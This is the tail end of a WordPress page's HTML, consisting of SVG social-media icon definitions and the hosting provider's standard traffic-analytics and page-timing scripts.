<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'40d83de38639'},
                    {'pod':'c26-prod-p3-us-west-2'},
                                        {'xid':'44942517'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'twentyseventeen'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'309'},
                    {'wp_alloptions_bytes':'66094'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'608017'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>
